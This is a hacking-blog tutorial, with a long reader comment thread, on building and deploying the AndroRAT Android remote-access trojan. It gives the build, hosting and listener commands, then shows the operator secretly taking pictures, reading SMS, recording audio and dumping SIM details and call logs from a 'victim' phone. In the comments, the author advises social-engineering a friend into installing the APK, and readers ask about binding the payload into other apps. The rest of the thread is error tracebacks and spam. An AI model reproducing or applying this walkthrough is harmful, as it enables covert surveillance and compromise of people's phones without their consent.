Hey guys, the article is going to be interesting because in this tutorial we will present you such a (RAT) remote administration tool with the help of which you can easily control someone else’s android smartphone. We think it does not require any other tools that’s why you can control this through third party applications such as termux etc.
Lets install this tool 🙂 !!
Installation
As we have already told you that you can control this tool from android application but in our case we we’ll choose kali linux operating system. Now first of all we will download this tool using git command from github and then go to the directory. We already have the “pip” tool installed, hence we will execute the last command to setup it successfully.
git clone https://github.com/karma9874/AndroRAT.git
cd AndroRAT/
pip install colorama
If you are stuck somewhere, you can use the help command to check for missing arguments or attributes.
python3 androRAT.py --help
Generate APK
Now we will try our first and try to create the payload using the following command. But change “-i” and “-p” according to yourself.
python3 androRAT.py --build -i 192.168.1.10 -p 4444 -o security.apk
Share
As you can see our payload is successfully created without any errors, as well as we take the help of python file service to share our payload with the victim.
python -m SimpleHTTPServer
Payload Installation

Now everything is done from the attacking side and as soon as the victim opens the payload they will look like the image below. But it’s an truely undetectable payload.
It’s time to take control of the victim smartphone and for this purposes we have to execute the following command. But change “-i” and “-p” according to you.
python3 androRAT.py --shell -i 192.168.1.10 -p 4444
Remote Shell
As you can see that we have successfully connected to the victim smartphone. But if you have no idea how to control the victim’s smartphone then use the help command.

Device Info
You can check the information of the victim android device by executing the following command.
deviceInfo
Camera List

The following command will ask you from which camera you want to take a picture from the victim’s phone.
camList
takepic 0
As you can see the picture has been successfully clicked from the victim’s phone without her knowledge.
SMS

Similarly you can get all the SMS stored on the victim’s phone by executing the following command.
getSMS inbox
The results are in front of you.
Sim Details
As a most useful feature for forensic investigator, through this facilities we can dump the complete details related to the SIM card.
getSimDetails

IP and Mac Address
As you can see that we got the IP and MAC address of the victim phone.

Audio
We started audio some time ago and now we execute the follow command to stop the audio recording.

As you can see we have listened to the victim in about 3:34 minutes.


Call Logs
This is the most useful feature of this tool, through which we can get all previous call log details from the victim phone.
Done 🙂 !! You can go to that location and open all the received files.





python file service kya hoti hai bhaiya?
Its is an file sharing feature
Shubham bro whenever I am executing python3 androRat.py –help
This error shows:- python3: can’t open file ‘/data/data/com.termux/files/home/androRat.py’ : [Errno 2] No such file or directory
it will comes Absolutely as you don’t have requirements tools.
So is it possible to hack android phone with termux or not
If it is can u please tell me the tool name from which I can
no ! you should have kali linux.
What is the solution brother for this error
I think you should follow the following article in order to prevent this error.
https://secnhack.in/perfectly-inject-a-payload-in-an-original-facebook-apk/
What is the solution bro ,even I am facing same error
raceback (most recent call last):
File “androRAT.py”, line 1, in
from utils import *
File “/home/thearyanpoddar/AndroRAT/utils.py”, line 11, in
from colorama import Fore, Style,init
ModuleNotFoundError: No module named ‘colorama’
bhaiya yeh problem aa rhi h pls help
Bro main ip konsi dalu…local ip? aur port kya dalu…please guide me
It says “java: not found”
what os are you using ?
Am on termux
como puedo hacerlo funcionar fuera de la red local
Puede consultar nuestro este artículo para trabajar en una red wan :
https://secnhack.in/how-to-hack-android-phone-over-the-wan/
Dude, you are awesome!
Thanks a lot 🙂 !!
Bro it’s showing java not found I’m using termux?
actually article is made only for kali linux user but still we can use it in termux but for that have to install more tools.
Can you please tell that which tools we have to install for termux
You have to install many tools and even some are not possible.
amazing stuff here, bit how do I get apk to friend phone
Thanks 🙂 !! So basically you need to use some social engineering techniques in order upload payload (apk ) into your friend smartphone.
So basically it all up to you that how you convenience to your friends to install apk.
Exception in thread “main” java.lang.NoClassDefFoundError: sun/misc/BASE64Encoder
at s.Sign.addDigestsToManifest(Sign.java:108)
at s.Sign.sign(Sign.java:454)
at s.Sign.main(Sign.java:532)
Caused by: java.lang.ClassNotFoundException: sun.misc.BASE64Encoder
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoader.java:581)
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLoaders.java:178)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:522)
… 3 more
Sir i have following issue have please try to solve this
so you need to follow our one more article in order to use this kind of tool.
article – https://secnhack.in/perfectly-inject-a-payload-in-an-original-facebook-apk/
bro you have to install java versio 8…only…It doesn’t work in version greater than 8
Absolutely 🙂 !!
python3 androRAT.py –build -i 192.168.1.10 -p 4444 -o security.apk
Traceback (most recent call last):
File “androRAT.py”, line 1, in
from utils import *
File “/home/kali/Downloads/AndroRAT/utils.py”, line 12, in
from pyngrok import ngrok
ModuleNotFoundError: No module named ‘pyngrok’
Sorry for late rply 🙁 !! so in order to remove this error permanently, you have to install some tools that mentioned in the following article.
check article : https://secnhack.in/full-undetectable-android-payload-rat-tool/
use this command pip install pyngrok
this is the error coming
[INFO] Generating APK
Traceback (most recent call last):
File “/home/devender/AndroRAT/androRAT.py”, line 39, in
build(args.ip,port_,args.output,False,None)
File “/home/devender/AndroRAT/utils.py”, line 374, in build
while t.isAlive(): animate(“Building APK “)
AttributeError: ‘Thread’ object has no attribute ‘isAlive’
Even i have same error.
[INFO] Generating APK
Traceback (most recent call last):
File “/home/devender/AndroRAT/androRAT.py”, line 39, in
build(args.ip,port_,args.output,False,None)
File “/home/devender/AndroRAT/utils.py”, line 374, in build
while t.isAlive(): animate(“Building APK “)
AttributeError: ‘Thread’ object has no attribute ‘isAlive’
Error will definatly comes if you are using termux toy. 🙂 !!!
hi i have this inssues can you help me
Generating APK
Traceback (most recent call last):
File “/root/AndroRAT/androRAT.py”, line 39, in
build(args.ip,port_,args.output,False,None)
File “/root/AndroRAT/utils.py”, line 374, in build
while t.isAlive(): animate(“Building APK “)
AttributeError: ‘Thread’ object has no attribute ‘isAlive’
you need to use this article first.
https://secnhack.in/perfectly-inject-a-payload-in-an-original-facebook-apk/
Thanks for sharing your thoughts. I really appreciate your efforts and I will be
waiting for your further post thank you once again.
It’s awesome designed for me to have a site,
which is good for my knowledge. thanks admin
I am actually happy to read this web site posts which consists of tons of helpful information, thanks for providing these kinds of data.
OMG 🙂 Thanks for this great compliment.
I have learn several excellent stuff here. Certainly price bookmarking for revisiting.
I surprise how so much attempt you put to make the
sort of wonderful informative website.
Thanks for you lovely comment 🙂 !!
Thank you for every other informative blog. The place else may
I get that type of info written in such a perfect means?
I have a challenge that I’m just now working on, and I’ve been at the
glance out for such info.
This paper documents empirical evidence
for the lottery ticket hypothesis.
New England Patriots defensive back and longtime captain Devin McCourty criticized the NFL on Sunday.
Hi this is somewhat of off topic but I was
wanting to know if blogs use WYSIWYG editors or if you have to manually
code with HTML. I’m starting a blog soon but have no coding experience so
I wanted to get advice from someone with experience.
Any help would be enormously appreciated!
The reason sportsbooks ask for this is to guarantee you are at least 21 years
or older.
No 🙁 !!
Hi terrific blog! Does running a blog such as this require a large amount of work?
I have no knowledge of computer programming however I was hoping to start my own blog
soon. Anyhow, if you have any suggestions or techniques for new blog owners please share.
I understand this is off topic however I simply needed to ask.
Kudos!
Actually ! If you are going to start a blog and especially for Tech or to impart computer knowledge to your audience, then it is mandatory that you should have some knowledge of computer.
Today, while I was at work, my sister stole my apple ipad and tested to see if it can survive
a 25 foot drop, just so she can be a youtube sensation. My iPad is now destroyed and she has 83 views.
I know this is completely off topic but I had to share it with
someone!
I go to see daily some blogs and information sites to read content, but this web
site presents quality based articles.
Thanks for your valubale comment and pleas share if possible 🙂 !!
Superb blog! Do you have any helpful hints
for aspiring writers? I’m hoping to start my own blog soon but I’m a little lost on everything.
Would you recommend starting with a free platform like WordPress or go for a paid
option? There are so many options out there
that I’m completely confused .. Any recommendations? Bless you!
Excellent post but I was wanting to know if you could write a litte more on this subject?
I’d be very grateful if you could elaborate a
little bit further. Thank you!
These 15 markets were taken more than three days and will be updated each and every month.
bro any way to bind this to another app ???
Yes check article on website ? if you not able to find it then let us know.
i was checking since afternoo.. tried one one article with easy apk tool on windows it’s not working..any way to do it on linux.
thanks in advance
i’ve decompiles both payload and original apps but now i don’t know where to move smali files.. there are many articals for metasploit payload but none for androrat.. so please help mr from here
Till 2018, Nevada was the only state allowed to legally supply
sports betting.
Sports betting in Mississippi should take place in one particular if its land or water-primarily based casinos.
Howdy just wanted to give you a quick heads up.
The text in your post seem to be running off the screen in Firefox.
I’m not sure if this is a formatting issue or
something to do with internet browser compatibility
but I figured I’d post to let you know. The design look great though!
Hope you get the issue fixed soon. Many thanks
Thanks for reaching out to us. But we are unable to find the issues.
So can you let us know about this issue via email address along with screenshot’s.
Email : secnhack@gmail.com
Thanks 🙂 !!
This design is steller! You definitely know how to keep a
reader entertained. Between your wit and your videos,
I was almost moved to start my own blog (well, almost…HaHa!) Great job.
I really enjoyed what you had to say, and more than that, how you presented
it. Too cool!
Thanks 🙂 !!
Every weekend i used to pay a quick visit this web page, as
i want enjoyment, since this this website conations in fact fastidious funny stuff too.
Thanks 🙂 !!
That’ll only supplement a Boston offense that just scored 122 points with no free throws for Tatum and Brown.
With havin so much written content do you ever run into any issues of plagorism or copyright violation? My website has a lot of exclusive content I’ve either written myself or outsourced but it appears a lot of it
is popping it up all over the web without my authorization.
Do you know any techniques to help protect against content from being stolen? I’d definitely appreciate it.
Thanks 🙂 !!
The other day, while I was at work, my cousin stole my iPad and
tested to see if it can survive a twenty five foot drop, just so she can be a youtube sensation. My iPad is now destroyed and she has 83 views.
I know this is entirely off topic but I had to share it with
someone!
This post is actually a good one it assists
new net people, who are wishing in favor of blogging.
Hey there! I could have sworn I’ve been to this blog before but
after browsing through some of the post I realized it’s
new to me. Anyhow, I’m definitely delighted I found it and I’ll be bookmarking and checking back frequently!
I’m extremely impressed along with your writing skills and
also with the layout to your blog. Is this a paid subject matter or did you modify it your
self? Anyway keep up the excellent quality writing,
it is rare to look a nice blog like this one today..
Write more, thats all I have to say. Literally, it seems as though you relied on the video to make your point.
You clearly know what youre talking about, why throw away your intelligence on just posting videos to your
site when you could be giving us something enlightening to read?
i wanna ask on ip address where do i find the ip is it randomly or
hello!,I love your writing very a lot! percentage we keep in touch more about your article on AOL?
I need an expert on this house to solve my problem. May
be that is you! Having a look ahead to see you.
Unquestionably believe that which you said. Your favorite reason seemed to be on the net the easiest thing to be aware of.
I say to you, I certainly get irked while people think about worries that
they plainly don’t know about. You managed to hit the nail upon the top as
well as defined out the whole thing without having side-effects
, people can take a signal. Will probably be back to get more.
Thanks
Thankfulness to my father who informed me concerning this web site, this web site is really amazing.
If you wish for to get a great deal from this article then you have to apply these strategies to your won weblog.
Tremendous issues here. I am very happy to peer your article.
Thank you so much and I am looking ahead to contact you.
Will you kindly drop me a e-mail?
sg5479845@gmail.com
What’s up friends, fastidious article and nice urging commented here,
I am genuinely enjoying by these.
Saved as a favorite, I really like your web site!
thanks
I am extremely impressed with your writing skills as well
as with the layout on your weblog. Is this a paid theme or
did you modify it yourself? Either way keep up the nice quality
writing, it’s rare to see a nice blog like this one today.
thanks
I’ve been exploring for a bit for any high quality articles or blog posts on this
sort of area . Exploring in Yahoo I ultimately stumbled upon this site.
Reading this information So i am glad to express that I’ve a very good uncanny feeling
I found out exactly what I needed. I such a lot definitely will make
certain to do not disregard this site and provides it
a look on a constant basis.
thanks 🙂 !!
This page really has all the info I needed about this subject and didn’t
know who to ask.
Hi there, can you help me why the AndroRat is always waiting for connection even though I have installed the apk on my phone. All settings are correct already based on my local IP, I have allows port forwarding on my router but still the listener cannot capture my phone. Can you advise?
python3 androRAT.py –build -i 192.168.1.10 -p 4444 -o security.apk
1: command not found
python3: can’t open file ‘/root/Desktop/androRAT.py’: [Errno 2] No such file or directory
I’ll immediately snatch your rss as I can’t
find your email subscription hyperlink or newsletter service.
Do you have any? Please permit me understand so that I may subscribe.
Thanks.
Thanks but in order to getting notification of the post asap you only need to allow the notification.
Traceback (most recent call last):
File “/home/kali/AndroRAT/androRAT.py”, line 49, in
build(args.ip,port_,args.output,False,None,icon)
File “/home/kali/AndroRAT/utils.py”, line 375, in build
while t.isAlive(): animate(“Building APK “)
AttributeError: ‘Thread’ object has no attribute ‘isAlive’
Hi there to every one, the contents existing at this site are
really amazing for people knowledge, well, keep up the nice work fellows.
I was curious if you ever considered changing the page layout of your site?
Its very well written; I love what youve got to say.
But maybe you could a little more in the way of content so people could connect with it better.
Youve got an awful lot of text for only having 1 or 2 pictures.
Maybe you could space it out better?